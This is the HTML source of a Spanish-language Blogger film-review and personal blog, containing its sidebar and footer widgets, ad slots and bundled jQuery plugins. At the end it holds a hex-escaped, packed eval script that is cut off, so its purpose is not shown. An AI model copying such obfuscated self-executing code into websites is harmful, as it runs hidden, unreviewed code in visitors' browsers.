							<center><img src="https://pbs.twimg.com/profile_images/1358255257290223617/njOQHHs2_400x400.jpg" alt="About Me" original="https://lh6.googleusercontent.com/-V_iesu2ROz4/AAAAAAAAAAI/AAAAAAAASi4/qNB5twrTubk/photo.jpg" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Conoce un poco más de mi y de mi mundo...
<a href="http://www.periodistanoctambula.com/p/about-me.html" style="
    text-decoration: underline;
">click here &#8594;</a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4891195222176182"
     data-ad-slot="8690301984"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search other posts...</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.periodistanoctambula.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2019/05/maternidad-o-sacrificio_19.html'>
<img alt='¿Maternidad o sacrificio?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbWaaos65mBkeQXiP6CgBJZhqmmRv57W3l7giihEtsthDpJZnaHIZxzedHmyq2Fe22G-J9HY5a5GEzBEZsI3DGpJGpDz0amBKMktXPB_0mPhF5dEENsTMmxEYgERqGlOThdq5OYxdgRZo/s72-c/periodistanoctambula.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2019/05/maternidad-o-sacrificio_19.html'>&#191;Maternidad o sacrificio?</a></div>
<div class='item-snippet'> Desde tiempos inmemorables las mujeres hemos sido víctimas de la opresión, nos han usado como objetos y además de todo, nos han obligado a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2018/12/la-reina-del-flow-review_13.html'>
<img alt='LA REINA DEL FLOW (REVIEW)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf9mv_TIpDPVfhGai2vrhndV2jrw1r9oY1rB7NmY3s978Z8qBX83DqpVSWayJ4EmCQfuYtpsKZQmfB4jOu7pXKAhhsn-E92xdnn47VDspywKvilN7tJAQBE6nzA7Cbyq5saeOkm-NEg7Q/s72-c/LRDF+PERIODISTANOCTAMBULA.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2018/12/la-reina-del-flow-review_13.html'>LA REINA DEL FLOW (REVIEW)</a></div>
<div class='item-snippet'> He regresado queridos noctámbulos, con algunos cambios a nivel personal pero más decidida que nunca. Hoy quiero traerles el review de una s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2019/11/prank-encounters-review-critica.html'>
<img alt='PRANK ENCOUNTERS REVIEW - CRÍTICA NETFLIX' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHZ_m0eTWLcJ1ohRmhvlwaVNt_DfsPjhiHoNHYdTxI-kM2xZZjhDKOW34lGOEMjxfHId4mCFdG7EXQOLHiviSP9n27Ar2134MGp7C7qw-XmS21n35TmEei38qoEvI8ryh4Tjy8yodjWOU/s72-c/lol.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2019/11/prank-encounters-review-critica.html'>PRANK ENCOUNTERS REVIEW - CRÍTICA NETFLIX</a></div>
<div class='item-snippet'> Engaños, el modus operandi de la televisión. El mundo del &#8220;entertainment&#8221; quiere drama, quiere emoción y reacción, pero se les olvida darno...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2018/02/47-meters-down-review.html'>
<img alt='47 Meters Down (Review)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaEEXpRrTPZvO3IinyhQX8qaS9omD9QwZq2g0AB4yl9vnWhpmBj__VRXyNm0IA28ahPZIRqJ8Wy2UaOYxMkSohNg_GHmthYaBgQHRme9N58hbEErZHatpRuPS7Qdv_0lFV90ud48O7UTg/s72-c/47-Meters-Down-Movie-Trailer-2-2017.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2018/02/47-meters-down-review.html'>47 Meters Down (Review)</a></div>
<div class='item-snippet'>      Esta película fue una mezcla de diversas emociones, demasiado océano y pocos tiburones. &#160;     Te advertiré que este post estará lleno ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2018/02/la-boda-de-valentina-es-una-pelicula.html'>
<img alt='La Boda de Valentina (Crítica / Review)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipu-xJWo45RcwIWTdX072ObcTf1Mf2BzEY8KIhb62WRm_CTNklizXAfI1rxA0gbtt2T2znDhA1thOOxCk1kYBCHrQ3Z9vDlGh-r_DsPwdOA8Abk9_8BZJUEfIzfmh1w89wmf5AVP_zjVM/s72-c/Periodista+noctambula.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2018/02/la-boda-de-valentina-es-una-pelicula.html'>La Boda de Valentina (Crítica / Review)</a></div>
<div class='item-snippet'>    La boda de Valentina es una película mexicana que tiene un buen argumento sin embargo no fue explotada hasta su máxima expresión. Un lar...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/periodistanoctambula" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div>
<div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>You can change the language!</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'es',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.periodistanoctambula.com/search/label/PerioDiary'>PerioDiary</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.periodistanoctambula.com/search/label/BreakingNews'>BreakingNews</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.periodistanoctambula.com/search/label/Reviews'>Reviews</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.periodistanoctambula.com/search/label/PerioStyle'>PerioStyle</a>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- asd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:200px;height:200px"
     data-ad-client="ca-pub-4891195222176182"
     data-ad-slot="2092996247"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visitas</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2767154098121681901?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.periodistanoctambula.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2767154098121681901?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.periodistanoctambula.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-4891195222176182";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0003";
    google_ad_slot = "8510747705";
    google_ad_width = 180;
    google_ad_height = 90;
</script>
<!-- periodistanoctambula_Footer Widget (A)_AdSense2_180x90_0ads_al_s -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2019/05/maternidad-o-sacrificio_19.html' target='_blank'>
<img alt='¿Maternidad o sacrificio?' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbWaaos65mBkeQXiP6CgBJZhqmmRv57W3l7giihEtsthDpJZnaHIZxzedHmyq2Fe22G-J9HY5a5GEzBEZsI3DGpJGpDz0amBKMktXPB_0mPhF5dEENsTMmxEYgERqGlOThdq5OYxdgRZo/w72-h72-p-k-no-nu/periodistanoctambula.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2019/05/maternidad-o-sacrificio_19.html'>&#191;Maternidad o sacrificio?</a></div>
<div class='item-snippet'> Desde tiempos inmemorables las mujeres hemos sido víctimas de la opresión, nos han usado como objetos y además de todo, nos han obligado a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2018/12/la-reina-del-flow-review_13.html' target='_blank'>
<img alt='LA REINA DEL FLOW (REVIEW)' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf9mv_TIpDPVfhGai2vrhndV2jrw1r9oY1rB7NmY3s978Z8qBX83DqpVSWayJ4EmCQfuYtpsKZQmfB4jOu7pXKAhhsn-E92xdnn47VDspywKvilN7tJAQBE6nzA7Cbyq5saeOkm-NEg7Q/w72-h72-p-k-no-nu/LRDF+PERIODISTANOCTAMBULA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2018/12/la-reina-del-flow-review_13.html'>LA REINA DEL FLOW (REVIEW)</a></div>
<div class='item-snippet'> He regresado queridos noctámbulos, con algunos cambios a nivel personal pero más decidida que nunca. Hoy quiero traerles el review de una s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2019/11/prank-encounters-review-critica.html' target='_blank'>
<img alt='PRANK ENCOUNTERS REVIEW - CRÍTICA NETFLIX' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHZ_m0eTWLcJ1ohRmhvlwaVNt_DfsPjhiHoNHYdTxI-kM2xZZjhDKOW34lGOEMjxfHId4mCFdG7EXQOLHiviSP9n27Ar2134MGp7C7qw-XmS21n35TmEei38qoEvI8ryh4Tjy8yodjWOU/w72-h72-p-k-no-nu/lol.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2019/11/prank-encounters-review-critica.html'>PRANK ENCOUNTERS REVIEW - CRÍTICA NETFLIX</a></div>
<div class='item-snippet'> Engaños, el modus operandi de la televisión. El mundo del &#8220;entertainment&#8221; quiere drama, quiere emoción y reacción, pero se les olvida darno...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Publicidadd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4891195222176182"
     data-ad-slot="8760421309"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\